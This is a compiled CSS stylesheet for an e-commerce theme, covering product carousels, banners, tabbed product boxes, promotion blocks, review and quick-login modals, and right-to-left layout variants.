.box-proh2 .ApBlockLink {
  padding: 0 110px 30px 0;
  border-bottom: 1px solid #e5e5e5; }
  .rtl .box-proh2 .ApBlockLink {
    padding: 0 0 30px 110px; }
  .box-proh2 .ApBlockLink li {
    display: inline-block;
    vertical-align: top;
    margin: 0 20px 0 0; }
    .rtl .box-proh2 .ApBlockLink li {
      margin: 0 0 0 20px; }
    .box-proh2 .ApBlockLink li a {
      display: block;
      line-height: 25px;
      font-size: 15px; }
      .box-proh2 .ApBlockLink li a:hover {
        color: #008c65; }
.box-proh2 .owl-theme .owl-buttons {
  top: -42px; }
@media (min-width: 992px) {
  .box-proh2 {
    background: no-repeat;
    margin: 0 0 50px;
    border: 1px solid #e5e5e5;
    padding: 0;
    border-radius: 4px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
    .box-proh2 .ApColumn {
      padding: 30px 30px 0; }
    .box-proh2 .col-right {
      border-right: 0;
      border-left: 1px solid #e5e5e5; }
      .rtl .box-proh2 .col-right {
        border-right: 1px solid #e5e5e5;
        border-left: inherit; }
      .box-proh2 .col-right .title_block {
        padding: 0 0 25px !important;
        line-height: 25px;
        font-size: 15px; }
        .box-proh2 .col-right .title_block:before {
          display: none; }
      .box-proh2 .col-right .owl-theme .owl-buttons {
        top: -68px; }
      .box-proh2 .col-right .thumbnail-container {
        padding: 0 0 30px;
        border-bottom: 1px solid #e5e5e5;
        margin: 0 0 30px; }
      .box-proh2 .col-right .product-miniature:last-child .thumbnail-container {
        border-bottom: 0;
        margin: 0;
        padding: 0; } }
@media (max-width: 991px) {
  .box-proh2 .col-right .owl-theme .owl-buttons {
    top: -67px; } }

.box-bannerh2 {
  padding: 30px 0; }
  @media (max-width: 991px) {
    .box-bannerh2 {
      padding: 20px 0; } }
  .box-bannerh2 .ApColumn .block {
    margin-bottom: 30px; }
    @media (max-width: 1199px) {
      .box-bannerh2 .ApColumn .block {
        margin-bottom: 18px; } }
    @media (max-width: 991px) and (min-width: 768px) {
      .box-bannerh2 .ApColumn .block {
        margin-bottom: 17px; } }
  .box-bannerh2 .col-bigg .ApImage {
    position: relative; }
    .box-bannerh2 .col-bigg .ApImage .image_description {
      position: absolute;
      left: 0;
      right: 0;
      padding: 30px;
      top: 10%;
      color: #ababab;
      text-align: center;
      line-height: 1.3; }
      .box-bannerh2 .col-bigg .ApImage .image_description strong {
        font-size: 33px;
        color: #fff; }
        @media (max-width: 991px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 28px; } }
        @media (max-width: 767px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 26px; } }
        @media (max-width: 480px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 24px; } }
      .box-bannerh2 .col-bigg .ApImage .image_description p {
        margin: 0; }
        .box-bannerh2 .col-bigg .ApImage .image_description p:first-child {
          margin: 0 0 20px; }
      .box-bannerh2 .col-bigg .ApImage .image_description a {
        display: inline-block;
        vertical-align: top;
        margin: 40px 0 0;
        padding: 0 50px;
        height: 48px;
        line-height: 48px;
        background: #008c65;
        color: #fff;
        transition: all .4s;
        font-weight: 600;
        border-radius: 25px; }
        @media (max-width: 991px) {
          .box-bannerh2 .col-bigg .ApImage .image_description a {
            height: 40px;
            line-height: 40px;
            padding: 0 30px; } }
        .box-bannerh2 .col-bigg .ApImage .image_description a:hover {
          background: #2652de; }
  .box-bannerh2 .ApColumn:not(.col-bigg) {
    width: 25%;
    position: relative;
    border-radius: 4px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 33.33%; } }
    @media (max-width: 600px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 50%; } }
    @media (max-width: 420px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 100%; } }
    .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
      position: absolute;
      top: 0;
      left: 15px;
      right: 15px;
      bottom: 0;
      margin: 0;
      z-index: 2;
      padding: 30px;
      overflow: hidden; }
      @media (max-width: 1199px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          left: 10px;
          right: 10px;
          padding: 15px; } }
      @media (max-width: 991px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          padding: 10px; } }
      @media (max-width: 420px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          padding: 20px; } }
      .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
        display: inline-block;
        vertical-align: top;
        line-height: 20px;
        padding: 2px 0; }
        @media (max-width: 1199px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            padding: 0; } }
        @media (max-width: 991px) and (min-width: 768px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            line-height: 15px; } }
        @media (max-width: 420px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            padding: 4px 0; } }
      .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
        padding: 0 !important;
        margin: 0 0 15px;
        font-size: 15px;
        border-bottom: 0; }
        @media (max-width: 1199px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            margin: 0 0 10px; } }
        @media (max-width: 991px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            font-size: 13px;
            margin: 0 0 5px; } }
        @media (max-width: 420px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            margin: 0 0 15px; } }
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block:before {
          display: none; }
    .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage {
      border-radius: 4px;
      overflow: hidden; }
      @media (max-width: 420px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage {
          min-height: 200px;
          background: #fff;
          display: -webkit-box;
          display: -moz-box;
          display: box;
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: end;
          -moz-box-align: end;
          box-align: end;
          -webkit-align-items: flex-end;
          -moz-align-items: flex-end;
          -ms-align-items: flex-end;
          -o-align-items: flex-end;
          align-items: flex-end;
          -ms-flex-align: end;
          -webkit-box-pack: end;
          -moz-box-pack: end;
          box-pack: end;
          -webkit-justify-content: flex-end;
          -moz-justify-content: flex-end;
          -ms-justify-content: flex-end;
          -o-justify-content: flex-end;
          justify-content: flex-end;
          -ms-flex-pack: end; }
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage img {
            width: auto !important;
            height: auto !important;
            max-width: 100%;
            max-height: 100%; } }

.box-tabproductsh3 {
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-tabproductsh3 {
      padding: 30px 15px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      margin: 0 0 50px; }
      .box-tabproductsh3 .ApColumn .block {
        margin-bottom: 0; }
      .box-tabproductsh3 .thumbnail-container {
        margin-bottom: 0; }
      .box-tabproductsh3 .owl-carousel .owl-item {
        border-right: 1px solid #e5e5e5; }
        .box-tabproductsh3 .owl-carousel .owl-item.last {
          border-right: 1px solid transparent; }
      .box-tabproductsh3 .owl-theme .owl-buttons {
        top: -30px; }
        .box-tabproductsh3 .owl-theme .owl-buttons div {
          box-shadow: 0 0 0 5px #fff; }
      .box-tabproductsh3 .ApTabs {
        position: relative;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 30px;
        margin-bottom: 30px; }
      .box-tabproductsh3 .nav-tabs {
        position: absolute;
        top: 0;
        right: 0; }
        .rtl .box-tabproductsh3 .nav-tabs {
          left: 0;
          right: auto; } }
  .box-tabproductsh3 .nav-tabs {
    border: 0;
    padding-bottom: 0; }
    @media (max-width: 991px) {
      .box-tabproductsh3 .nav-tabs {
        margin-bottom: 30px; } }
    .box-tabproductsh3 .nav-tabs .nav-item {
      margin: 0 !important; }
      .box-tabproductsh3 .nav-tabs .nav-item a.nav-link {
        border-radius: 0;
        border: 0;
        line-height: 20px;
        padding: 0 14px;
        text-transform: capitalize; }
        @media (max-width: 480px) {
          .box-tabproductsh3 .nav-tabs .nav-item a.nav-link {
            padding: 0 10px; } }
        .box-tabproductsh3 .nav-tabs .nav-item a.nav-link.active {
          font-weight: 600;
          color: #008c65; }
        .box-tabproductsh3 .nav-tabs .nav-item a.nav-link:hover {
          color: #008c65; }
  @media (max-width: 991px) {
    .box-tabproductsh3 .owl-theme .owl-buttons {
      top: -38px; } }

.carousel .direction {
  top: -69px; }

@media (max-width: 767px) {
  .carousel-control.left {
    right: 35px;
    left: auto; }
    .rtl .carousel-control.left {
      left: 35px;
      right: auto; } }
.box-productsh3 {
  /*end min 992*/ }
@media (min-width: 992px) and (max-width: 1430px) {
  .box-productsh3 .products_block {
    padding: 20px; } }
  @media (min-width: 992px) {
    .box-productsh3 .ApImage .image_description {
      top: 120px;
      left: 60px; }
      .rtl .box-productsh3 .ApImage .image_description {
        right: 60px;
        left: auto; }
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      width: 50%;
      padding: 0 30px;
      float: left;
      clear: none; }
      .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product {
        float: right; } }
  @media (min-width: 992px) and (max-width: 1430px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      padding: 0 10px; } }
  @media (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:first-child {
        border-right: 1px solid #e5e5e5; }
        .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:first-child {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        padding-bottom: 20px;
        margin-bottom: 20px;
        border-bottom: 1px solid #e5e5e5; }
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
          width: 35%;
          margin: 0 30px 0 0; }
          .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
            margin: 0 0 0 30px; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
          margin: 0 10px 0 0; }
          .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
            margin: 0 0 0 10px; } }
  @media (min-width: 992px) {
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-meta {
          padding: 10px 0;
          width: calc(65% - 30px); }
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-flags,
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .functional-buttons {
          display: none; } }
    @media (min-width: 992px) and (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .btn.add-to-cart {
        opacity: 0;
        visibility: hidden; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container:hover .btn.add-to-cart {
        opacity: 1;
        visibility: visible; } }
  @media (min-width: 992px) and (max-width: 1430px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
      padding-bottom: 10px;
      margin-bottom: 10px; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-title a {
        display: block;
        height: 20px;
        white-space: nowrap; }
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .p-price {
      padding: 0 !important; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .p-price .button-container {
        display: none; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
      padding-bottom: 0px;
      margin-bottom: 0px; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .leo-list-product-reviews {
        margin: 5px 0 0; } }
  @media (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:last-child .thumbnail-container {
        border-bottom: 0;
        margin-bottom: 0;
        padding-bottom: 0; } }
  @media (max-width: 991px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      clear: none; } }
  @media (max-width: 991px) and (min-width: 481px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:nth-child(2n+1) {
      clear: both; } }

.ApImage.banner5 {
  position: relative; }
  .ApImage.banner5 img {
    min-height: 120px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner5 .image_description {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    line-height: 1.1; }
    .ApImage.banner5 .image_description p {
      margin: 0; }
    .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
          font-size: 12px; } }
    .ApImage.banner5 .image_description a {
      display: inline-block;
      font-size: 15px;
      height: 45px;
      line-height: 45px;
      padding: 0 50px;
      border-radius: 23px;
      color: #fff;
      background: #008c65;
      transition: all .4s;
      margin: 15px 0 0; }
      @media (max-width: 991px) {
        .ApImage.banner5 .image_description a {
          font-size: 13px;
          height: 35px;
          line-height: 35px;
          padding: 0 25px; } }
      @media (max-width: 767px) {
        .ApImage.banner5 .image_description a {
          font-size: 11px;
          height: 25px;
          line-height: 25px;
          padding: 0 15px; } }
      .ApImage.banner5 .image_description a:hover {
        background: #2652de;
        color: #fff; }

.ApImage.banner6 {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .ApImage.banner6 img {
    transition: all .4s; }
  .ApImage.banner6:hover img {
    transform: scale(1.1); }
  .ApImage.banner6:hover .image_description a {
    color: #272727; }
    .ApImage.banner6:hover .image_description a:after {
      transform: translateX(5px); }
  .ApImage.banner6 > a > .image_description {
    pointer-events: none; }
  .ApImage.banner6 .image_description {
    position: absolute;
    top: 45px;
    left: 30px;
    bottom: 10px;
    line-height: 1.3; }
    .rtl .ApImage.banner6 .image_description {
      right: 30px;
      left: auto; }
    @media (max-width: 1199px) {
      .ApImage.banner6 .image_description {
        top: 15px;
        left: 15px; }
        .rtl .ApImage.banner6 .image_description {
          right: 15px;
          left: auto; } }
    @media (max-width: 575px) {
      .ApImage.banner6 .image_description {
        top: 30px;
        left: 30px; }
        .rtl .ApImage.banner6 .image_description {
          right: 30px;
          left: auto; } }
    .ApImage.banner6 .image_description p {
      margin: 0; }
      .ApImage.banner6 .image_description p:first-child {
        margin-bottom: 10px; }
    .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 1199px) {
        .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
          font-size: 16px; } }
      @media (max-width: 575px) {
        .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
          font-size: 18px; } }
    .ApImage.banner6 .image_description a {
      display: inline-block;
      vertical-align: top;
      margin: 50px 0 0;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .ApImage.banner6 .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: all .4s; }
      .ApImage.banner6 .image_description a:hover {
        color: #272727; }
        .ApImage.banner6 .image_description a:hover:after {
          transform: translateX(5px); }
      @media (max-width: 991px) {
        .ApImage.banner6 .image_description a {
          margin: 30px 0 0; } }
      @media (max-width: 767px) {
        .ApImage.banner6 .image_description a {
          display: none; } }
      @media (max-width: 575px) {
        .ApImage.banner6 .image_description a {
          display: inline-block; } }

.ApImage.banner7 {
  position: relative; }
  .ApImage.banner7 .image_description {
    position: absolute;
    left: 0;
    right: 0;
    padding: 10px;
    top: 5%;
    color: #000;
    text-align: center;
    line-height: 1.3;
    height: 95%; }
    .ApImage.banner7 .image_description strong {
      font-size: 23px;
      color: #fff; }
      @media (max-width: 1199px) {
        .ApImage.banner7 .image_description strong {
          font-size: 18px; } }
      @media (max-width: 991px) {
        .ApImage.banner7 .image_description strong {
          font-size: 20px; } }
      @media (max-width: 767px) {
        .ApImage.banner7 .image_description strong {
          font-size: 26px; } }
      @media (max-width: 480px) {
        .ApImage.banner7 .image_description strong {
          font-size: 24px; } }
    .ApImage.banner7 .image_description p {
      margin: 0; }
    .ApImage.banner7 .image_description a {
      display: block;
      padding: 0 40px;
      height: 40px;
      line-height: 40px;
      background: #008c65;
      color: #fff;
      transition: all .4s;
      font-weight: 600;
      border-radius: 25px; 
    position: absolute;
bottom: 5%;
left: 50%;
transform: translate(-50%);
width: 80%;}
      @media (max-width: 991px) {
        .ApImage.banner7 .image_description a {
          height: 36px;
          line-height: 36px;
          padding: 0 30px; } }
      .ApImage.banner7 .image_description a:hover {
        background: #fff;
color: #008c65;
border: 1px solid; }

.box-slider.box-h3 {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0; }
  .box-slider.box-h3 .ApColumn {
    padding-left: 0;
    padding-right: 0; }

.box-proh5 {
  margin-bottom: 20px;
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-proh5 .ApColumn .block {
      margin-bottom: 30px; }
    .box-proh5 .products_block {
      padding: 30px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      margin: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-proh5 .products_block {
      padding: 20px; } }
  @media (min-width: 992px) {
    .box-proh5 .col-right > .products_block:first-child {
      border: 2px solid #008c65; }
    .box-proh5 .col-right .plist-simple .thumbnail-container {
      padding-bottom: 30px;
      border-bottom: 1px solid #e5e5e5;
      margin: 0 0 30px; }
    .box-proh5 .col-right .plist-simple .product-miniature:last-child .thumbnail-container {
      padding-bottom: 0;
      border-bottom: 0;
      margin: 0; } }
  .box-proh5 .col-right {
    /*end max 991*/ }
    @media (max-width: 991px) {
      .box-proh5 .col-right {
        text-align: center; }
        .box-proh5 .col-right .block {
          text-align: left; }
          .rtl .box-proh5 .col-right .block {
            text-align: right; }
        .box-proh5 .col-right .ApImage {
          display: inline-block;
          vertical-align: top; } }
  @media (max-width: 991px) and (min-width: 768px) {
    .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature {
      width: 50%;
      float: left; }
      .rtl .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature {
        float: right; }
      .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature:nth-child(2n+1) {
        clear: both; } }

    .box-proh5 .col-right .owl-theme .owl-buttons {
      top: -26px;
      width: 70px; }
      .box-proh5 .col-right .owl-theme .owl-buttons div {
        width: 32px;
        height: 32px;
        line-height: 32px;
        box-shadow: 0 0 0 5px #fff; }
  .box-proh5 .plist-countdown .thumbnail-container {
    text-align: center;
    margin: 0; }
    .box-proh5 .plist-countdown .thumbnail-container .product-image {
      width: 100%;
      margin: 0 0 15px !important;
      float: none; }
    .box-proh5 .plist-countdown .thumbnail-container .product-meta {
      width: 100%;
      float: none;
      padding: 0; }
    .box-proh5 .plist-countdown .thumbnail-container .leo-list-product-reviews {
      text-align: center !important;
      margin: 7px 0; }
    .box-proh5 .plist-countdown .thumbnail-container .product-description-short {
      display: none; }
    .box-proh5 .plist-countdown .thumbnail-container .product-price-and-shipping {
      margin: 0 0 20px; }
    .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
      padding: 10px 5px;
      margin: 3px;
      min-width: 60px;
      line-height: 15px;
      font-size: 12px; }
      .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li b {
        font-size: 15px;
        line-height: 20px; }
      @media (max-width: 1430px) and (min-width: 1200px) {
        .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
          padding: 5px 2px;
          min-width: 45px;
          margin: 2px; } }
      @media (max-width: 1199px) and (min-width: 992px) {
        .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
          padding: 3px 0px;
          min-width: 35px;
          margin: 1px;
          font-size: 10px; }
          .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li b {
            font-size: 14px; } }

.box-smallpro {
  padding: 60px 0 10px; }
  .box-smallpro .owl-theme .owl-buttons {
    top: -26px;
    width: 70px; }
    .box-smallpro .owl-theme .owl-buttons div {
      width: 32px;
      height: 32px;
      line-height: 32px;
      box-shadow: 0 0 0 5px #fff; }
  .box-smallpro .ApColumn .block {
    padding: 30px;
    background: #fff;
    border-radius: 4px; }
    @media (max-width: 1199px) {
      .box-smallpro .ApColumn .block {
        padding: 20px; } }
  .box-smallpro .thumbnail-container {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5; }
  .box-smallpro .product-miniature:last-child .thumbnail-container {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .box-smallpro .plist-simple .thumbnail-container .product-image {
      width: 80px;
      min-width: 80px;
      margin: 0 20px 0 0; }
      .rtl .box-smallpro .plist-simple .thumbnail-container .product-image {
        margin: 0 0 0 20px; } }

@media (min-width: 992px) {
  .box-latestnews.box-h4 .latest-blogs {
    border: 1px solid #e5e5e5; } }

h1.page-heading {
  margin: 20px 0; }

.box-bannerh2.box-h5 .ApImage .image_description a {
  margin: 20px 0 0; }
.box-bannerh2.box-h5 .col-bigg .ApImage .image_description {
  padding: 0px 10px; }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description p:first-child {
    margin: 0; }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
    color: #272727; }
    @media (max-width: 991px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 23px; } }
    @media (max-width: 480px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 20px; } }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description a {
    box-shadow: 0 5px 20px rgba(65, 107, 241, 0.2); }
@media (max-width: 991px) {
  .box-bannerh2.box-h5 .ApColumn:not(.col-bigg) {
    width: 100%; }
  .box-bannerh2.box-h5 .ApColumn.box-banner {
    width: 33.33%; } }
@media (max-width: 767px) {
  .box-bannerh2.box-h5 .ApColumn.box-banner {
    width: 100%; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage {
      width: calc(50% - 10px);
      float: left;
      min-height: 0px; }
      .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage {
        float: right; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:first-child {
        margin: 0 10px 20px 0; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:first-child {
          margin: 0 0 20px 10px; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:last-child {
        margin: 0 0 20px 10px; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:last-child {
          margin: 0 10px 20px 0; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
        top: 15px;
        left: 10px; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
          right: 10px;
          left: auto; }
        .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description strong, .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description b {
          font-size: 16px; }
        .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description a {
          margin: 10px 0 0; } }
@media (max-width: 480px) {
  .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
    font-size: 10px; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description strong,
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description b {
      font-size: 12px; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description p:first-child {
      margin-bottom: 0; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description a {
      margin: 5px 0 0; } }

@media (max-width: 767px) {
  .box-freeship .ApColumn:nth-child(2n+1) {
    clear: both; } }
.box-freeship .ApRawHtml {
  position: relative;
  padding: 0 0 0 45px; }
  .rtl .box-freeship .ApRawHtml {
    padding: 0 45px 0 0; }
  @media (max-width: 480px) {
    .box-freeship .ApRawHtml {
      padding: 35px 0 0 0;
      font-size: 11px; }
      .rtl .box-freeship .ApRawHtml {
        padding: 35px 0 0 0; } }
  .box-freeship .ApRawHtml i {
    font-size: 30px;
    color: #008c65;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .box-freeship .ApRawHtml i {
      right: 0;
      left: auto; }
    @media (max-width: 480px) {
      .box-freeship .ApRawHtml i {
        font-size: 20px; } }
  .box-freeship .ApRawHtml h4 {
    font-size: 15px;
    margin: 0 0 5px; }
    @media (max-width: 480px) {
      .box-freeship .ApRawHtml h4 {
        font-size: 13px; } }

.box-promotions.box-h5 {
  margin: 0 !important;
  border: 0;
  padding: 1px 0; }
  .box-promotions.box-h5 .ApColumn {
    margin: 60px 0;
    padding: 25px;
    border: 2px solid #008c65;
    border-radius: 4px;
    background: #fff; }
    @media (max-width: 480px) {
      .box-promotions.box-h5 .ApColumn {
        padding: 25px 10px;
        margin: 40px 0;
        border: 0; } }

.box-productsh5 {
  /*end min 992*/ }
  .box-productsh5 .ApHtml {
    position: relative;
    margin-bottom: 30px; }
    .box-productsh5 .ApHtml ul {
      list-style-type: none; }
      @media (min-width: 992px) {
        .box-productsh5 .ApHtml ul {
          position: absolute;
          top: -3px;
          right: 0; }
          .rtl .box-productsh5 .ApHtml ul {
            left: 0;
            right: auto; } }
      .box-productsh5 .ApHtml ul li {
        display: inline-block;
        vertical-align: top; }
        .box-productsh5 .ApHtml ul li a {
          padding: 0 10px;
          line-height: 30px;
          display: block;
          text-transform: capitalize; }
          .box-productsh5 .ApHtml ul li a:hover {
            color: #008c65;
            font-weight: 600; }
  .box-productsh5 .owl-theme .owl-buttons {
    top: -26px;
    width: 70px; }
    .box-productsh5 .owl-theme .owl-buttons div {
      box-shadow: 0 0 0 5px #fff;
      width: 32px;
      height: 32px;
      line-height: 32px;
      background: #fff; }
  @media (min-width: 992px) {
    .box-productsh5 {
      margin-left: 0;
      margin-right: 0;
      margin-bottom: 50px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      padding: 30px 15px; }
      .box-productsh5 .owl-carousel .owl-item {
        border-right: 1px solid #e5e5e5; }
        .rtl .box-productsh5 .owl-carousel .owl-item {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
        .box-productsh5 .owl-carousel .owl-item.last {
          border-color: transparent; }
      .box-productsh5 .ApColumn .block {
        margin-bottom: 0; } }

.category-products .owl-theme .owl-buttons,
.product-accessories .owl-theme .owl-buttons {
  top: -20px; }

.leo-quicklogin-modal .lql-form-content input:before {
  content: "";
  position: absolute;
  top: 0;
  left: 12px;
  right: 12px;
  bottom: 0;
  cursor: pointer; }

.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: transparent;
  margin-top: -21px;
  border: 0;
  border-radius: 50%;
  background: #f7f2f2; }

.carousel-control.left {
  right: 65px; }

#leo_search_block_top .btn i.fa {
  font-size: 14px; }

.bannercontainer .tp-caption.big_black {
  text-transform: capitalize; }

body:not(.keep-header) .ApMegamenu .leo-verticalmenu .title_block:before {
  transform: rotate(90deg) !important; }

/* .rtl div.active-hover ul > li:hover > .dropdown-menu {
  right: 100% !important; 
}
.rtl{
  div.verticalmenu .navbar-nav li.parent > a:after {
    content: "\f104";
  }
} */
@media (max-width: 991px) {
  .box-top {
    position: relative; }
    .box-top .col-menu {
      position: static; }

  .leo-megamenu.disable-canvas .dropdown-menu {
    display: none; } }
@media (min-width: 768px) {
  .rtl #wrapper .breadcrumb ol {
    margin: auto auto auto 0; } }
.rtl .pagination .page-list i {
  transform: rotate(180deg); }

#criterions_list label {
  line-height: 10px; }

.leo-modal-review .form-group {
  margin-bottom: 10px; }

.new_review_form_content #criterions_list {
  padding: 15px 0 0; }

@media (max-width: 480px) {
  .products-selection .sort-by-row > div {
    max-width: 50%; }

  .leo-modal-review .new_review_form_content,
  .leo-modal-review .product-info {
    width: 100%; }

  .new_review_form_content .modal-footer {
    display: flex; }

  .new_review_form_content .modal-footer .btn {
    min-width: 0;
    width: 50%;
    font-size: 10px; } }
.modal-footer {
  text-align: right; }
  .rtl .modal-footer {
    text-align: left; }

#pagenotfound .page-content #search_widget .popup-content {
  opacity: 1;
  visibility: visible;
  transform: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 20px;
  height: 20px; }

.rtl .carousel div.direction {
  left: 90px;
  right: auto; }

.box-faqpage {
  font-size: 13px;
  font-weight: 400; }
  .box-faqpage .block-toggler .navbar-toggler {
    top: 2px; }
  .box-faqpage .ApColumn .block {
    margin-bottom: 0px; }
